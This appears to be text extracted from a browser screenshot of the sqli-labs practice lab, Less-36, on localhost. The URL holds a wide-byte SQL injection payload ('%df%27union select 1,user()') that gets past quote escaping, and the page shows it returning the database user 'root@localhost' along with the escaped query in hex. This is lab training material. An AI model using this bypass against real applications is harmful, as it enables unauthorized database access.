 127.0.0.1/sqli-labs/Less-36/?id=-1%df%27union%20select%201,user() Search
度翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
CRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\'union select 1,user(),3--
The Query String you input in Hex becomes : 2d31df5c27756e696f6e2073656c65637420312c7573657228292c332d2d20